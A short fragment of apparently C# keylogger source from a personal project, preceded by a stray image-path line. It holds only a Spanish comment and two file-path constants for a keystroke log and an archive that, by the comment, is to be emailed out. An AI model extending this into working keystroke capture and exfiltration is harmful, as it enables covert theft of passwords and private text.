 //Path del log donde se guardarán los keystrokes y del archive que se enviará al correo.
private const string log_name = @"C:\Users\ameli\source\repos\Keylogger1\Keylogger\bin\Debug\Log.txt";
private const string archive_name = @"C:\Users\ameli\source\repos\Keylogger1\Keylogger\bin\Debug\Archive.txt";